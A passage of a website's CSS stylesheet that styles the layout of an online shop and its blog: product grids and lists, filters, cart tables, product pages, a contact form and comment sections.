  margin-top: 14px;
  font-weight: 400;
  text-align: left;
  width: 100%;
}

.booking-box-body .input-group {
  margin: 7px 0 0;
}

.custom.pull-left {
  width: 58%!important;
  margin-top: 3px;
}

.pull-left .qty,.pull-left .qty-a {
  border: 2px solid #DDD;
  color: #000;
  font-weight: 700;
  margin-right: 0;
  width: 38%!important;
  float: none!important;
  max-width: none!important;
  background: #FFF;
  text-align: center;
  font-size: 14px;
}

.pull-left .qty-a {
  padding: 7px 0!important;
}

.custom button.items-count.reduced {
  margin-right: 2px;
}

.custom button.items-count {
  background-color: #F5F5F5;
  transition: color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s;
  border: none;
  clear: both;
  color: #999;
  font-size: 14px;
  line-height: normal;
  padding: 9px 11px;
  text-align: center;
}

button {
  cursor: pointer;
}

button,input {
  outline: 0;
  background: 0 0;
}

.booking-box-body .grand-total1 {
  margin-top: 10px;
  margin-left: -5px;
  margin-right: -5px;
  overflow: hidden;
  background: 0 0;
  padding: 2px 0;
}

.booking-box-body .grand-total1 span {
  background: 0 0;
  color: #07253F;
  margin: 11px 0 0 5px;
  padding: 0;
  text-transform: capitalize;
  font-size: 14px;
  float: left;
}

.booking-box-body .grand-total1 .res-collection-sub,.booking-box-body .grand-total1 h4 {
  color: #FF4500;
  text-transform: capitalize;
  font-size: 16px;
  background: 0 0;
  font-weight: 700;
  float: left;
}

.booking-box-body .grand-total1 h4 {
  margin: 13px 0 0;
  padding: 0 5px 0 3px;
}

.booking-box-body .grand-total1 .res-collection-sub {
  padding: 0;
  margin: 10px 0 0;
}

#contact .page-subheading,.checkout-page .checkout-sep,.contact-me,.layered .layered_subtitle,.page-heading span.page-heading-title2,.page-product-box .heading,.product-tab .nav-tab>li,.testimonials .client-mane {
  text-transform: uppercase;
}

.booking-box-body .grand-total {
  margin-top: 15px;
  margin-left: -5px;
  margin-right: -5px;
  overflow: hidden;
  background: #07253F;
  padding: 15px 0;
}

.map.sidebar-item h4,.map.sidebar-item h5 {
  background: #E6E6E6;
  line-height: 17px;
  margin: 0;
  text-align: center;
  font-family: sans-serif;
  color: #666;
  font-weight: 700;
}

.map.sidebar-item h4 {
  padding: 5px 15px;
  font-size: 13px;
}

.map.sidebar-item h5 {
  padding: 5px 15px 10px;
  font-size: 12px;
}

.check-box-list li,.tree-menu li {
  line-height: 24px;
}

#columns {
  padding-top: 0px;
  padding-bottom: 30px;
}

#left_column .left-module {
  margin-bottom: 15px;
  overflow: hidden;
}

#left_column .left-module .owl-dots {
  bottom: 0px;
}

#left_column .left-module:last-child {
  margin-bottom: 0;
}

#left_column .left-module img {
  margin: 0 auto;
}

#left_column .block {
  border: 1px solid #ff4500;
}

#left_column .block .title_block {
  font-size: 16px;
  font-weight: 700;
  border-bottom: 1px solid #ff4500;
  padding-left: 28px;
  text-transform: uppercase;
  padding-top: 11px;
  padding-bottom: 12px;
}

#left_column .block .block_content {
  padding: 15px 20px;
}

.layered .layered_subtitle {
  color: #666;
  font-size: 16px;
  padding-bottom: 4px;
}

.layered .layered-content {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 15px;
  margin-bottom: 15px;
  padding-top: 15px;
}

.layered .layered-content:last-child,.layered-category .layered-content {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.layered-category .layered-content {
  padding-top: 0;
}

.tree-menu li.active>a,.tree-menu li.active>span:before,.tree-menu li:hover>a,.tree-menu li:hover>span:before {
  color: #F75D00;
}

.tree-menu>li>span.open:before,.tree-menu>li>span:before,.tree-menu>li>ul>li>span:before {
  font-size: 14px;
  text-align: right;
  font-family: FontAwesome;
  padding-right: 12px;
  color: #ccc;
}

.tree-menu>li>span:before {
  content: "\f105";
  display: inline-block;
  font-weight: 700;
  cursor: pointer;
}

.tree-menu>li>span.open:before {
  content: "\f107";
  display: inline-block;
  font-weight: 700;
  cursor: pointer;
}

.tree-menu>li>ul {
  padding-left: 17px;
  display: none;
}

.tree-menu>li>ul>li {
  border-bottom: 1px dotted #eaeaea;
}

.tree-menu>li>ul>li:last-child {
  border: none;
}

.tree-menu>li>ul>li>span:before {
  content: "\f0da";
  display: inline-block;
}

.check-box-list input[type=checkbox]:checked+label,.check-box-list label:hover {
  color: #F75D00;
}

.layered-filter-price .amount-range-price {
  padding: 15px 0;
}

.layered-filter-price .slider-range-price {
  height: 7px;
  background: #F75D00;
  border: none;
  border-radius: 0;
}

.layered-filter-price .slider-range-price .ui-widget-header {
  background: #ccc;
  height: 7px;
}

.layered-filter-price .slider-range-price .ui-slider-handle {
  border: none;
  border-radius: 0;
  background: url(../images/range-icon.png) no-repeat;
  cursor: pointer;
}

.check-box-list {
  overflow: hidden;
}

.check-box-list label {
  display: inline-block;
  cursor: pointer;
  line-height: 12px;
}

.check-box-list input[type=checkbox] {
  display: none;
}

.check-box-list input[type=checkbox]+label span.button {
  display: inline-block;
  width: 12px;
  height: 12px;
  margin-right: 13px;
  background: url(../images/checkbox.png) no-repeat;
  padding: 0;
  border: none;
}

.check-box-list input[type=checkbox]:checked+label span.button {
  background: url(../images/checked.png) center center no-repeat #F75D00;
}

.check-box-list label span.count {
  color: #a4a4a4;
  margin-left: 2px;
}

.filter-color ul {
  padding: 0;
  margin: -5px -5px 0;
  overflow: hidden;
}

.filter-color li {
  display: inline;
  margin: 0;
  line-height: normal;
  float: left;
  padding: 5px;
}

.filter-color li label {
  border: 1px solid #eaeaea;
  width: 20px;
  height: 20px;
  padding-top: 6px;
  padding-left: 6px;
  float: left;
}

.filter-color li input[type=checkbox]+label span.button {
  background: 0 0;
  margin: 0;
}

.filter-color li input[type=checkbox]:checked+label {
  border-color: #F75D00;
}

.filter-size {
  max-height: 200px;
  overflow-y: auto;
}

.filter-size li {
  width: 50%;
  float: left;
}

.owl-controls .owl-dots {
  position: absolute;
  left: 0;
  bottom: 0;
  text-align: center;
  width: 100%;
}

.owl-controls .owl-dots .owl-dot {
  width: 14px;
  height: 14px;
  background: #adadad;
  display: inline-block;
  margin: 0 6px;
  border-radius: 90%;
}

.owl-controls .owl-dots .owl-dot.active {
  background: #F75D00;
}

.products-block {
  overflow: hidden;
}

.products-block .products-block-left {
  width: 75px;
  float: left;
}

.products-block .products-block-right {
  margin-left: 85px;
}

.products-block .product-price {
  font-size: 18px;
  color: #f36;
  font-weight: 700;
  line-height: 35px;
}

.products-block .product-star {
  color: #f90;
}

.products-block-bottom {
  padding-top: 15px;
}

.products-block .link-all {
  height: 35px;
  width: 120px;
  border: 1px solid #f36;
  line-height: 33px;
  font-size: 14px;
  display: block;
  margin: 0 auto;
  text-align: center;
  clear: both;
  background: #F75D00;
  color: #fff;
}

.products-block .link-all:hover {
  opacity: .8;
}

.products-block .link-all:after {
  font: normal normal normal 13px/1 FontAwesome;
  content: "\f101";
  margin-left: 10px;
}

.best-sell li {
  border-bottom: 1px solid #eaeaea;
  padding: 20px 0;
}

.best-sell li:first-child {
  padding-top: 0;
}

.best-sell li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.owl-best-sell {
  padding-bottom: 35px;
}

#left_column .block .block_content.product-onsale {
  padding:0;
}

#left_column .block .block_content.product-onsale .product-list {
  padding-bottom: 25px;
}

#left_column .block .block_content.product-onsale .product-list .product-container {
  border: none;
}

#left_column .block .block_content.product-onsale .product-list .product-container .right-block {
  padding: 0;
}

.product-bottom {
  padding-top: 10px;
  text-align: center;
}

.btn-add-cart:hover {
  color: #fff;
  opacity: .8;
}

.btn-add-cart:before {
  width: 16px;
  height: 100%;
  float: left;
  background: url(../images/cart.png) left center no-repeat;
  content: " ";
  margin-right: 15px;
}

.tags {
  line-height: 26px;
}

.tags span {
  padding: 0 5px;
}

.tags .level1 {
  font-size: 12px;
}

.tags .level2 {
  font-size: 16px;
}

.tags .level3 {
  font-size: 18px;
}

.tags .level4 {
  font-size: 20px;
}

.tags .level5 {
  font-size: 24px;
}

.testimonials {
  padding-bottom: 38px;
}

.testimonials .client-mane {
  text-align: center;
  font-weight: 600;
}

.testimonials .client-avarta {
  margin-top: 10px;
  text-align: center;
}

/*.testimonials .client-avarta img {
  width: 110px;
  height: 110px;
  border: 3px solid #eaeaea;
  border-radius: 90%;
  margin: 0 auto;
}*/

.nv_testimonial .testimonials .client-avarta img {
    width: 100% !important;
    height: 210px;
    border: 3px solid #eaeaea;
    border-radius: 90%;
    margin: 0 auto;
}


.category-slider .owl-controls .owl-next,.category-slider .owl-controls .owl-prev {
  background: #aaa;
  width: 40px;
  height: 40px;
  color: #fff;
  text-align: center;
  line-height: 40px;
  -moz-transition: all .45s ease;
  -webkit-transition: all .45s ease;
  -o-transition: all .45s ease;
  -ms-transition: all .45s ease;
  transition: all .45s ease;
  position: absolute;
  visibility: hidden;
  opacity: 0;
}

.category-slider .owl-controls .owl-next:hover,.category-slider .owl-controls .owl-prev:hover {
  background: #F75D00;
}

.category-slider .owl-controls .owl-prev {
  left: 50%;
}

.category-slider .owl-controls .owl-next {
  right: 50%;
}

.category-slider:hover .owl-controls .owl-next {
  right: 0;
  visibility: inherit;
  opacity: 1;
}

.category-slider:hover .owl-controls .owl-prev {
  left: 0;
  visibility: inherit;
  opacity: 1;
}

.page-order .cart_navigation a.next-btn:hover,.product-list.style2.grid .add-to-cart a:hover {
  opacity: .8;
}

.subcategories {
  border: 1px solid #e4e4e4;
  margin-top: 20px;
}

.subcategories ul {
  overflow: hidden;
}

.subcategories li {
  display: inline;
  float: left;
}

.subcategories li a {
  height: 34px;
  float: left;
  line-height: 34px;
  padding: 0 40px;
  font-size: 13px;
}

.subcategories li a:hover {
  background: #f2f2f2;
  color: #666;
}

.subcategories li.current-categorie {
  position: relative;
}

.subcategories li.current-categorie:after {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f0da";
  position: absolute;
  right: -5px;
  top: 50%;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #000;
}

.subcategories li.current-categorie a {
  background: #000;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
}

.view-product-list {
  margin-top: 20px;
  position: relative;
}

.blog-title-row{
	border-bottom: 1px solid #eaeaea;
	padding: 10px 0;
}

.blog-title-row b{
	font-size: 16px;
	color:#a9a9a9;
}

.page-heading {
  font-size:37px;
	text-transform: capitalize;
}

.page-heading2 {
  font-size:24px;
	text-transform: capitalize;
}

.video-auth{
    position: relative;
    padding-bottom: 10px;
    padding-top: 10px;
    overflow: hidden;
    
}

.video-auth .amp-user-Thumb{
    white-space: nowrap;
    width: 60px;
    float:left;
}


.video-auth .amp-user-info{
    margin-left:60px;
    
}

.watch-view-accout{
    text-align: right;
    font-size: 19px;
    color: #666;
    white-space: nowrap;
    margin-top: 22px;

}

.view-product-list .page-heading span.page-heading-title {
  padding: 0 0;
}

.no-line {
  border-bottom: none;
}

.view-product-list .display-product-option {
  position: absolute;
  top: 0;
  right: 0;
}

.display-product-option {
  width: 63px;
  height: 30px;
}

.display-product-option li.view-as-grid span {
  width: 30px;
  height: 30px;
  display: block;
  cursor: pointer;
  text-indent: -9999px;
  background: url(../images/grid-view-bg.png) #666;
  border: none;
  float: left;
}

.display-product-option li.view-as-list span {
  width: 30px;
  height: 30px;
  display: block;
  cursor: pointer;
  text-indent: -9999px;
  background: url(../images/list-view-bg.png) #666;
  border: none;
  float: right;
}

.product-list .info-orther,.product-list.grid .info-orther {
  display: none;
}

.display-product-option li.selected span,.display-product-option li:hover span {
  background-color: #f36;
  background-position: 0 -30px;
}

.view-product-list .product-list.grid {
  margin-top: 30px;
}

.product-list .product-container {
  border: 1px solid #ff4500;
  height: 374px;
  margin-bottom: -1px;
  margin-left: -1px;
  overflow: hidden;
  padding-bottom: 10px;
  width: 25%;
}
.nv_r .product-list.owl-carousel.owl-theme.owl-loaded .product-container {
 width: 24%;
}
.product-list.owl-carousel.owl-theme.owl-loaded  .owl-item .product-container {
 width: 99.9% !important;
}

.product-list.grid li {
  margin-top: 0;
}

.product-list.list li {
  width: 100%;
  margin-top: -1px;
}

.product-list.list li .product-container {
  border: none;
  border-bottom: 1px solid #eaeaea;
  border-left: 1px solid transparent;
  border-top: 1px solid transparent;
  border-right: 1px solid transparent;
}

.product-list.list li:first-child .product-container {
  margin-top: 20px;
}

.product-list.list li:hover .product-container {
  border: 1px solid #eaeaea;
}

.product-list.list .left-block {
  width: 29%;
  float: left;
  position: inherit;
}

.product-list.list .add-to-cart {
  top: 70px;
  right: 36px;
  left: inherit;
  bottom: inherit;
  width: 129px;
  height: 36px;
  background: #f36;
  line-height: 36px;
  position: absolute;
}

.product-list.list .add-to-cart a {
  height: 36px;
  background: url(../images/cart.png) left center no-repeat;
  margin-left: 15px;
  padding-left: 15px;
  width: 114px;
}

.product-list.list .quick-view {
  width: 129px;
  right: 36px;
  top: 120px;
  text-align: center;
  padding-left: 5px;
}

.product-list.list .quick-view a {
  margin: 0 10px;
}

.product-list.list .quick-view a:last-child {
  margin: 0;
}

.product-list.list .quick-view a.compare,.product-list.list .quick-view a.heart,.product-list.list .quick-view a.search {
  margin-left: inherit;
}

.product-list.list .group-price {
  top: 34px;
  left: 25px;
}

.product-list.list .product-star {
  width: 100%;
  float: left;
  text-align: left;
  font-size: 14px;
  line-height: 26px;
  padding-top: 6px;
}

.product-list.list li .content_price {
  margin-top: -3px;
}

.product-list.list .right-block {
  width: 71%;
  float: left;
  margin-top: 20px;
  line-height: 26px;
}

.product-list.list .info-orther {
  display: block;
}

.product-list.list .right-block .product-name {
  font-size: 18px;
}

.product-list.list .right-block .availability span {
  color: #096;
}

.product-list.list .right-block .product-desc {
  line-height: 24px;
  margin-top: 20px;
}

.product-list.style2.grid .add-to-cart {
  position: inherit;
  background: 0 0;
  margin-top: 5px;
}

.product-list.style2.grid .add-to-cart a {
  background: #f36;
  padding: 0 15px;
}

.product-list.style2.grid .add-to-cart a:before {
  content: '';
  width: 16px;
  height: 100%;
  background: url(../images/cart.png) left center no-repeat;
  float: left;
  margin-right: 10px;
}

.social-me-a {
  margin-top: 0!important;
}

.social-me {
  padding-top: 0!important;
}

.social-me .product-list.ni.row {
  margin-top: 0;
}

.product-list.ni.row {
  margin-top: 30px;
}

.sortPagiBar {
    position: relative;
    display: block;
    width: 100%;
    top:15px;
}

.sortPagiBar .page-noite {
  line-height: 30px;
}

.sortPagiBar .show-product-item,.sortPagiBar .sort-product {
  float: left;
  border: 1px solid #eaeaea;
  height: 31px;
  margin-left: 3px;
}

.sortPagiBar select {
  padding: 0 20px 0 10px;
  height: 29px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: url(../images/dropdown.png) right center no-repeat #fafafa;
  display: inline-block;
  font-size: 13px;
}

.sortPagiBar .sort-product .sort-product-icon {
  display: inline-block;
  width: 38px;
  text-align: center;
  float: right;
  height: 29px;
  border-left: 1px solid #eaeaea;
  background: #fafafa;
  padding-top: 8px;
}

.sortPagiBar .bottom-pagination{
    width: 50%;
    float: left;
}

.sortPagiBar .bottom-pagination .pagination {
  padding: 0;
  margin: 0;
  border-radius: 0;
}

.sortPagiBar .bottom-pagination .pagination .active a,.sortPagiBar .bottom-pagination .pagination a:hover {
  background: #F75D00;
  color: #fff;
}

.sortPagiBar .bottom-pagination .pagination>li:first-child>a,.sortPagiBar .bottom-pagination .pagination>li:first-child>span {
  margin-left: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.sortPagiBar .bottom-pagination .pagination>li>a,.sortPagiBar .bottom-pagination .pagination>li>span {
  position: relative;
  float: left;
  padding: 5px 12px;
  margin-left: -1px;
  line-height: 1.42857;
  color: #999;
  text-decoration: none;
  background-color: #fafafa;
  border: 1px solid #eaeaea;
}

.sortPagiBar .bottom-pagination .pagination>li:last-child>a,.sortPagiBar .bottom-pagination .pagination>li:last-child>span {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.page-content {
  margin-top: 30px;
}

.page-order ul.step {
  width: 100%;
  clear: both;
  overflow: hidden;
}

.page-order ul.step li {
  display: inline;
  line-height: 30px;
  width: 20%;
  float: left;
  text-align: center;
  border-bottom: 3px solid #ccc;
}

.page-order ul.step li.current-step {
  border-bottom: 3px solid #f36;
}

.page-order .heading-counter {
  margin: 30px 0;
  padding: 15px;
  border: 1px solid #eaeaea;
}

.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {
  border-bottom-width: 0;
}

.page-order .cart_navigation a {
  padding: 10px 20px;
  border: 1px solid #eaeaea;
}

.page-order .cart_avail {
  text-align: center;
}

.page-order .cart_avail .label {
  white-space: normal;
  display: inline-block;
  padding: 6px 10px;
  font-size: 14px;
  border-radius: 0;
}

.page-order .product-name {
  font-size: 16px;
}

.page-order .cart_description {
  font-size: 14px;
}

.page-order .cart_avail .label-success {
  background: #FFF;
  border: 1px solid #55c65e;
  color: #48b151;
  font-weight: 400;
}

.page-order .cart_navigation a.next-btn {
  float: right;
  background: #f36;
  color: #fff;
  border: 1px solid #f36;
}

.blog-posts .post-item .entry-meta-data .author .fa,.entry-detail .entry-meta-data .author .fa {
  opacity: .7;
}

.page-order .cart_navigation a.prev-btn {
  float: left;
}

.page-order .cart_navigation a.prev-btn:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f104";
  padding-right: 15px;
}

.page-order .cart_navigation a.next-btn:after {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f105";
  padding-left: 15px;
}

.page-order .cart_navigation a:hover {
  background: #f36;
  color: #fff;
}

.cart_summary>tfoot,.cart_summary>thead {
  background: #f7f7f7;
  font-size: 16px;
}

.cart_summary>thead>th {
  border-bottom-width: 1px;
  padding: 20px;
}

.cart_summary td {
  vertical-align: middle!important;
  padding: 20px;
}

.cart_summary .table>tbody>tr>td,.cart_summary .table>tfoot>tr>td,.cart_summary .table>thead>tr>td,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>th {
  padding: 15px;
}

.cart_summary img {
  max-width: 100px;
}

.cart_summary td.cart_product {
  width: 120px;
  padding: 15px;
}

.cart_summary .price {
  text-align: right;
}

.cart_summary .qty {
  text-align: center;
  width: 100px;
}

.cart_summary .qty input {
  text-align: center;
  max-width: 64px;
  margin: 0 auto;
  border-radius: 0;
  border: 1px solid #eaeaea;
}

.cart_summary .qty a {
  padding: 8px 10px 5px;
  border: 1px solid #eaeaea;
  display: inline-block;
  width: auto;
  margin-top: 5px;
}

.cart_summary .qty a:hover {
  background: #f36;
  color: #fff;
}

.cart_summary .action {
  text-align: center;
}

.cart_summary .action a {
  background: url(../images/delete_icon.png) center center no-repeat;
  font-size: 0;
  height: 9px;
  width: 9px;
  display: inline-block;
  line-height: 24px;
}

.cart_summary tfoot {
  text-align: right;
}

.cart_navigation {
  margin-top: 10px;
  float: left;
  width: 100%;
}

#product .pb-right-column {
  line-height: 30px;
}

#product .pb-right-column .fa {
  line-height: inherit;
}

#product .pb-right-column .product-name {
  font-size: 24px;
  margin: 0;
}

#product .pb-right-column .product-comments .comments-advices,#product .pb-right-column .product-comments .product-star {
  width: auto;
  display: inline-block;
}

#product .pb-right-column .product-comments .product-star {
  color: #f90;
}

#product .pb-right-column .product-comments .comments-advices a {
  border-right: 1px solid #eaeaea;
  padding-left: 15px;
  padding-right: 15px;
}

#product .pb-right-column .product-comments .comments-advices a:last-child {
  border-right: none;
}

#product .pb-right-column .product-price-group .discount,#product .pb-right-column .product-price-group .old-price,#product .pb-right-column .product-price-group .price {
  display: inline-block;
  margin-right: 15px;
}

#product .pb-right-column .product-price-group .price {
  font-size: 18px;
  font-weight: 700;
  color: #f36;
}

#product .pb-right-column .product-price-group .old-price {
  text-decoration: line-through;
}

#product .pb-right-column .product-price-group .discount {
  background: #f90;
  color: #fff;
  padding: 0 15px;
  text-align: center;
  margin-right: 0;
  height: 23px;
  line-height: 23px;
}

#product .pb-right-column .info-orther {
  padding-bottom: 5px;
}

#product .pb-right-column .form-action,#product .pb-right-column .form-option,#product .pb-right-column .form-share,#product .pb-right-column .product-desc {
  padding: 10px 0;
}

#product .pb-right-column .form-option #size_chart {
  color: #f36;
  text-decoration: underline;
  margin-left: 15px;
}

#product .pb-right-column .product-desc {
  line-height: 24px;
}

#product .pb-right-column .attributes {
  clear: both;
  padding: 5px 0;
  overflow: hidden;
}

#product .pb-right-column .form-option .attributes:first-child {
  padding-top: 0;
}

#product .pb-right-column .attributes .attribute-label {
  width: 50px;
  float: left;
}

#product .pb-right-column .form-option .form-option-title {
  font-weight: 700;
  line-height: 20px;
}

#product .pb-right-column .attributes select {
  padding: 0 0 0 10px;
  height: 29px;
  line-height: 23px;
  -moz-appearance: none;
  -webkit-appearance: none;
  background: url(../images/dropdown.png) right center no-repeat #FAFAFA;
  display: inline-block;
  border: 1px solid #eaeaea;
  min-width: 95px;
}

#product .pb-right-column .form-option .qty {
  width: 40px;
  display: inline-block;
  float: left;
  overflow: hidden;
}

#product .pb-right-column .form-option .product-qty {
  border: 1px solid #eaeaea;
  width: 60px;
  margin-left: 50px;
  overflow: hidden;
  background: #FAFAFA;
}

#product .pb-right-column .form-option .attributes .btn-plus {
  width: 18px;
  height: 29px;
  float: left;
  display: inline-block;
  margin-top: -5px;
}

#product .pb-right-column .form-option .btn-plus a {
  width: 18px;
  height: 10px;
  float: left;
  text-align: center;
  cursor: inherit;
}

#product .pb-right-column .form-option .attributes input {
  max-width: 50px;
  padding: 0 5px;
}

#product .pb-right-column .form-option .list-color {
  overflow: hidden;
  padding-top: 5px;
}

#product .pb-right-column .form-option .list-color li {
  width: 20px;
  height: 20px;
  border: 1px solid #eaeaea;
  float: left;
  margin-right: 10px;
}

#product .pb-right-column .form-option .list-color li.active,#product .pb-right-column .form-option .list-color li:hover {
  border: 1px solid #f36;
}

#product .pb-right-column .form-option .list-color li a {
  width: 20px;
  height: 20px;
  float: left;
  text-indent: -9999px;
}

#product .pb-right-column .form-action {
  background: #e7e7e7;
  border: 1px solid #d4d4d4;
  border-radius: 3px;
  clear: both;
  padding: 7px;
}

#product .pb-right-column .form-action .button-group {
  margin-top: 15px;
  overflow: hidden;
}

#product .pb-right-column .form-action .button-group .compare,#product .pb-right-column .form-action .button-group .wishlist {
  min-width: 50px;
  padding-right: 15px;
  text-align: center;
  float: left;
}

#product .pb-right-column .form-action .button-group .compare .fa,#product .pb-right-column .form-action .button-group .wishlist .fa {
  font-size: 18px;
  width: 30px;
  height: 30px;
  color: #fff;
  line-height: 30px;
  background: rgba(0,0,0,.4);
  border-radius: 90%;
}

#product .pb-right-column .form-action .button-group .compare:hover .fa,#product .pb-right-column .form-action .button-group .wishlist:hover .fa {
  background: #f36;
}

#product .pb-right-column .form-share .fa {
  font-size: 18px;
}

#product .pb-right-column .form-share .sendtofriend-print a {
  margin-right: 15px;
  margin-bottom: 15px;
}

#product .pb-left-column .product-image .product-img-thumb {
  margin-top: 15px;
  padding: 0 40px;
}

#product .pb-left-column .product-image .product-img-thumb li {
  border: 1px solid #eaeaea;
  padding: 7px 10px;
}

#product .pb-left-column .product-image .owl-next {
  right: -40px;
}

#product .pb-left-column .product-image .owl-prev {
  left: -40px;
}

.product-tab {
  margin-top: 30px;
}

.product-tab .nav-tab {
  width: 100%;
  overflow: hidden;
  z-index: 1;
  position: relative;
}

.product-tab .nav-tab>li {
  height: 50px;
  line-height: 50px;
  float: left;
  display: inline;
  background: #e2e2e2;
  border: 1px solid #e2e2e2;
  color: #333;
  text-align: center;
  margin-right: 2px;
  font-weight: 700;
}

.blog-posts .post-item .entry-excerpt,.content-text {
  text-align: justify;
}

.product-tab .nav-tab>li:last-child {
  margin-right: 0;
}

.product-tab .nav-tab>li>a {
  color: #333;
  padding: 0 19.55px;
  height: 50px;
  float: left;
}

.product-tab .nav-tab>li.active>a,.product-tab .nav-tab>li:hover>a {
  background: #fff;
}

.product-tab .tab-container {
  padding: 20px;
  border: 1px solid #e2e2e2;
  margin-top: -1px;
  z-index: 1;
    
}

.product-tab .tab-container p {
  margin: 0 0 10px;
    font-family: 'Roboto';
    font-size: 16px;
}

.product-tab .tab-container .table {
  margin-bottom: 0;
}

.product-tab .tab-container .tab-panel {
  line-height: 24px;
}

.product-comments-block-tab {
  overflow: hidden;
}

.product-comments-block-tab .fa {
  line-height: inherit;
}

.product-comments-block-tab .reviewRating {
  color: #f90;
}

.product-comments-block-tab .comment {
  padding-bottom: 10px;
  padding-top: 10px;
  border-bottom: 1px dotted #eaeaea;
}

.product-comments-block-tab .comment:first-child {
  padding-top: 0;
}

.product-comments-block-tab .comment:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.product-comments-block-tab .comment .author {
  border-right: 1px solid #eaeaea;
}

.product-comments-block-tab .btn-comment {
  padding: 5px 15px;
  border: 1px solid #eaeaea;
  float: left;
  margin-top: 15px;
}

.page-product-box {
  margin-top: 50px;
}

.page-product-box .heading {
  font-size: 16px;
  color: #333;
  font-weight: 700;
  padding-bottom: 17px;
}

.page-product-box .owl-next {
  top: -40px;
}

.page-product-box .owl-prev {
  top: -40px;
  left: inherit;
  right: 26px;
}

.page-product-box .product-list li {
  margin-bottom: 1px;
}

#contact {
  margin-top: 20px;
}

#contact .page-subheading {
  padding-left: 0;
  border: none;
  margin: 14px 0 30px;
  font-size: 18px;
  color: #666;
}

#contact .contact-form-box {
  padding: 0;
  margin: 0 0 30px;
}

#contact .contact-form-box label {
  padding-bottom: 5px;
}

#contact .contact-form-box .form-selector {
  padding-bottom: 25px;
}

#contact input,#contact select,#contact textarea {
  border-radius: 0;
  border-color: #eaeaea;
  box-shadow: inherit;
  outline: 0;
}

#contact input:focus,#contact select:focus,#contact textarea:focus {
  box-shadow: inherit;
  outline: 0;
}

#contact #btn-send-contact {
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  font-weight: 400;
  background: #666;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  padding: 10px 25px;
}

#contact #btn-send-contact:hover {
  background: #F36;
}

#contact_form_map ul {
  line-height: 28px;
  list-style: disc inside;
  font-style: italic;
}

#contact_form_map ul.store_info {
  list-style: none;
  font-style: normal;
  color: #696969;
}

#contact_form_map ul.store_info i {
  display: inline-block;
  width: 30px;
  line-height: inherit;
}

#message-box-conact .fa {
  line-height: inherit;
}

.content-text {
  padding: 20px 0;
}

.content-text p {
  margin-bottom: 15px;
}

.right-sidebar #left_column {
  float: right;
}

.blog-posts {
  line-height: 24px;
  margin-top: 20px;
}

.blog-list-sidebar li .post-info .fa,.blog-posts .post-item .entry-meta-data .fa,.checkout-page .box-border .fa,.entry-detail .entry-meta-data .fa,.list-wishlist li .button-action a .fa,.related-posts .entry-meta-data .fa,.table-compare .product-star .fa {
  line-height: inherit;
}

.blog-posts .post-item {
  padding-bottom: 20px;
  padding-top: 20px;
  border-bottom: 1px solid #eaeaea;
  border-top: 1px solid #eaeaea;
  margin-top: -1px;
}

.blog-posts .post-item .entry-meta-data {
  padding: 5px 0;
  color: #666;
  font-size: 13px;
}

.blog-posts .post-item .entry-meta-data span {
  margin-right: 5px;
}

.blog-posts .post-item .post-star {
  font-size: 13px;
}

.blog-posts .post-item .post-star .fa {
  line-height: inherit;
  color: #f90;
}

.blog-posts .post-item .entry-more a {
  border: 1px solid #eaeaea;
  padding: 10px 12px;
  background: #eee;
}

.blog-posts .post-item .entry-more {
  margin-top: 15px;
}

.blog-posts .post-item .entry-more a:hover {
  background: #f36;
  color: #fff;
}

.blog-posts .post-item .entry-thumb img {
  border: 1px solid #eaeaea;
}

.blog-list-sidebar li {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 10px;
  margin-bottom: 10px;
  overflow: hidden;
}

.blog-list-sidebar li:last-child {
  border: none;
  margin-bottom: 0;
}

.blog-list-sidebar li .post-thumb {
  width: 80px;
  float: left;
  border: 1px solid #eaeaea;
  padding: 4px;
  background: #fcfcfc;
}

.blog-list-sidebar li .post-info {
  margin-left: 90px;
  color: #999;
}

.blog-list-sidebar li .post-info .post-meta {
  font-size: 12px;
  margin-top: 5px;
}

.recent-comment-list li {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 10px;
  margin-bottom: 10px;
  overflow: hidden;
}

.recent-comment-list li:last-child {
  border: none;
  margin-bottom: 0;
}

.recent-comment-list li .author {
  color: #666;
  margin-bottom: 5px;
  font-size: 13px;
}

.recent-comment-list li .comment {
  margin-top: 5px;
  color: #666;
}

.recent-comment-list li>h5>a {
  color: #333;
}

.entry-detail {
  margin-top: 20px;
}

.entry-detail .entry-photo img {
  border: 1px solid #eaeaea;
}

.entry-detail .entry-meta-data {
  padding: 10px 0;
  color: #666;
}

.entry-detail .entry-meta-data span {
  margin-right: 10px;
}

.entry-detail .entry-meta-data .post-star {
  float: right;
}

.entry-detail .entry-meta-data .post-star .fa {
  color: #f90;
}

.entry-detail .entry-meta-data .post-star span {
  margin: 0;
}

.coment-form,.comment-list,.single-box {
  margin-top: 20px;
}

.comment-list ul {
  padding-left: 80px;
}

.comment-list ul li {
  overflow: hidden;
  margin-bottom: 15px;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 15px;
}

.comment-list ul li:last-child {
  margin-bottom: 0;
  border: none;
  padding: 0;
}

.comment-list>ul {
  padding-left: 0;
}

.comment-list .avartar {
  width: 80px;
  border: 1px solid #eaeaea;
  padding: 4px;
  float: left;
}

.comment-list .comment-body {
  margin-left: 90px;
}

.comment-list .comment-meta {
  color: #ccc;
}

.comment-list .comment-meta .author a {
  font-weight: 700;
}

.coment-form label {
  margin-top: 10px;
  margin-bottom: 2px;
}

.coment-form input,.coment-form textarea {
  border-radius: 0;
  border: 1px solid #eaeaea;
  -webkit-box-shadow: inherit;
  box-shadow: inherit;
}

.coment-form .btn-comment {
  padding: 10px 20px;
